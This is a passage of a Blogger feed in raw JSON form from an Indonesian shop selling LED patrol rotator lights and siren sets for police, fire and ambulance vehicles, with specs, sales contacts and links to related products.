Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20(82).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 